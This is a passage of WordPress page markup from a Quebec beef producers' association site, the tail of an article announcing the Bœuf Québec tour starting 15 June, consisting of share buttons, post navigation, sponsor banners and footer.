	<a class="mh-pinterest" href="#" onclick="window.open('https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fboeufquebecspeq.com%2Fspeq2%2Fla-tournee-boeuf-quebec-debute-le-15-juin%2F&media=https://boeufquebecspeq.com/speq2/wp-content/uploads/2023/05/MERCK-JOURNEE1-12.jpg&description=La+tourn%C3%A9e+B%C5%93uf+Qu%C3%A9bec+d%C3%A9bute+le+15+juin%21', 'pinterestShare', 'width=750,height=350'); return false;" title="Pin This Post">
		<span class="mh-share-button"><i class="fa fa-pinterest"></i></span>
	</a>
	<a class="mh-email" href="mailto:?subject=La%20tourn%C3%A9e%20B%C5%93uf%20Qu%C3%A9bec%20d%C3%A9bute%20le%2015%20juin%21&amp;body=https%3A%2F%2Fboeufquebecspeq.com%2Fspeq2%2Fla-tournee-boeuf-quebec-debute-le-15-juin%2F" title="Send this article to a friend" target="_blank">
		<span class="mh-share-button"><i class="fa fa-envelope-o"></i></span>
	</a>
	<a class="mh-print" href="javascript:window.print()" title="Print this article">
		<span class="mh-share-button"><i class="fa fa-print"></i></span>
	</a>
</div></div>
	</div></article><nav class="mh-post-nav mh-row clearfix" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
<div class="mh-col-1-2 mh-post-nav-item mh-post-nav-prev">
<a href="https://boeufquebecspeq.com/speq2/nomination-au-conseil-dadministration-de-la-cooperative-boeuf-quebec/" rel="prev"><img width="80" height="60" src="https://boeufquebecspeq.com/speq2/wp-content/uploads/2023/05/Nomination-comite-Boeuf-Quebec-1200x630px-80x60.jpg" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="Nomination membres Coopérative Boeuf Québec" decoding="async" loading="lazy" srcset="https://boeufquebecspeq.com/speq2/wp-content/uploads/2023/05/Nomination-comite-Boeuf-Quebec-1200x630px-80x60.jpg 80w, https://boeufquebecspeq.com/speq2/wp-content/uploads/2023/05/Nomination-comite-Boeuf-Quebec-1200x630px-678x509.jpg 678w, https://boeufquebecspeq.com/speq2/wp-content/uploads/2023/05/Nomination-comite-Boeuf-Quebec-1200x630px-326x245.jpg 326w" sizes="(max-width: 80px) 100vw, 80px" /><span>Précédent</span><p>Nomination au conseil d’administration de la Coopérative Boeuf Québec</p></a></div>
<div class="mh-col-1-2 mh-post-nav-item mh-post-nav-next">
<a href="https://boeufquebecspeq.com/speq2/le-sandwich-le-roi-du-camping/" rel="next"><span>Suivant</span><p>Le sandwich le roi du camping</p></a></div>
</nav>
<div id="comments" class="mh-comments-wrap">
</div>
		</div>
			<aside class="mh-widget-col-1 mh-sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar"><div id="text-5" class="mh-widget widget_text">			<div class="textwidget"><p style="text-align: center;"><a href="http://www.merck-sante-animale.ca/" target="_blank" rel="noopener"><br />
<img decoding="async" src="https://boeufquebecspeq.com/speq2/wp-content/uploads/2020/11/PUB-SPEQ_FINAL.gif" /></a></p>
<p style="text-align: center;"><a href="http://animalhealth.bayer.ca/fr/cows/zelnate/" target="_blank" rel="noopener"><img decoding="async" src="https://boeufquebecspeq.com/speq2/wp-content/uploads/2020/11/bayer.jpg" /></a></p>
<p style="text-align: center;"><a href="http://www.belisle.net/" target="_blank" rel="noopener"><img decoding="async" src="https://boeufquebecspeq.com/speq2/wp-content/uploads/2020/11/Logo_Belisle_260x170.jpg" /></a></p>
<p style="text-align: center;"><a href="http://www.greenfield.com/?lang=fr" target="_blank" rel="noopener"><img decoding="async" title="Contact: Eric Léonard 450 652-1800 x8837 " src="https://boeufquebecspeq.com/speq2/wp-content/uploads/2020/11/pubGreenfieldGlobal260x86.jpg" /></a></p>
<p style="text-align: center;"><a href="https://boeufquebecspeq.com/speq2/wp-admin/widgets.php"><img loading="lazy" decoding="async" class="size-full wp-image-37 aligncenter" src="https://boeufquebecspeq.com/speq2/wp-content/uploads/2020/11/bandeau_bam_128x85.jpg" alt="" width="125" height="83" /></a> <a href="https://www.prorec.ca"><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-41" src="https://boeufquebecspeq.com/speq2/wp-content/uploads/2020/11/prorec2.png" alt="" width="125" height="85" /></a></p>
<p style="text-align: center;"><a href="http://sollio.ag"><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-43" title="Visitez le site Sollio Agriculture" src="https://boeufquebecspeq.com/speq2/wp-content/uploads/2022/03/Sollio-AG-1.jpg" alt="" width="125" height="85" /></a> <a href="https://www.desjardins.com/entreprises/types-entreprises/entrepreneurs-agricoles-agroalimentaires/?utm_campaign=vanity-url&amp;utm_medium=vanity&amp;utm_source=desjardins&amp;utm_term=/agricole/index.jsp"><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-45" title="Contact: René Gagnon, agr. 1-866-835-8444 poste 3724 ou rene.t.gagnon@desjardins.com " src="https://boeufquebecspeq.com/speq2/wp-content/uploads/2020/11/DesjardinsRenverse125x85.jpg" alt="" width="125" height="85" /></a></p>
<p style="text-align: center;"><a href="https://www.fcc-fac.ca/fr.html" target="_blank" rel="noopener"> <img loading="lazy" decoding="async" class="aligncenter size-full wp-image-739" src="https://boeufquebecspeq.com/speq2/wp-content/uploads/2020/11/fac125x85.jpg" alt="" width="125" height="85" /> </a><a href="https://www.pahc.com/" target="_blank" rel="noopener"><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-741" title="Contact: Annie Pelletier (514) 913-2430 " src="https://boeufquebecspeq.com/speq2/wp-content/uploads/2020/11/logo-V-max.jpg" alt="" width="125" height="85" /></a></p>
</div>
		</div>	</aside>	</div>
    </div>
<footer class="mh-footer" itemscope="itemscope" itemtype="https://schema.org/WPFooter">
<div class="mh-container mh-container-inner mh-footer-widgets mh-row clearfix">
<div class="mh-col-1-1 mh-home-wide  mh-footer-area mh-footer-1">
<div id="media_image-9" class="mh-footer-widget widget_media_image"><h6 class="mh-widget-title mh-footer-widget-title"><span class="mh-widget-title-inner mh-footer-widget-title-inner">Partenaires</span></h6><img width="300" height="114" src="https://boeufquebecspeq.com/speq2/wp-content/uploads/2022/08/MAPAQ_Logo-2-300x114.jpg" class="image wp-image-25135  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://boeufquebecspeq.com/speq2/wp-content/uploads/2022/08/MAPAQ_Logo-2-300x114.jpg 300w, https://boeufquebecspeq.com/speq2/wp-content/uploads/2022/08/MAPAQ_Logo-2-e1660746079751.jpg 250w" sizes="(max-width: 300px) 100vw, 300px" /></div></div>
</div>
</footer>
	<div class="mh-footer-nav-mobile"></div>
	<nav class="mh-navigation mh-footer-nav" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
		<div class="mh-container mh-container-inner clearfix">
			<div class="menu-menu-haut-container"><ul id="menu-menu-haut-2" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-22"><a href="https://boeufquebecspeq.com/speq2/">Accueil</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23"><a href="https://boeufquebecspeq.com/speq2/contacts/">Contacts</a></li>
</ul></div>		</div>
	</nav>
<div class="mh-copyright-wrap">
	<div class="mh-container mh-container-inner clearfix">
		<p class="mh-copyright">
			Copyright &copy; 2025 | SPEQ <a href="" title="Premium WordPress Themes" rel="nofollow">| par Pixel Communications</a>		</p>
	</div>
</div>
<a href="#" class="mh-back-to-top"><i class="fa fa-chevron-up"></i></a>
</div><!-- .mh-container-outer -->
<style id='core-block-supports-inline-css' type='text/css'>
.wp-block-gallery.wp-block-gallery-1{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}.wp-block-gallery.wp-block-gallery-2{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}.wp-container-core-group-layout-1.wp-container-core-group-layout-1{flex-direction:column;align-items:flex-start;}
</style>
</body>
</html>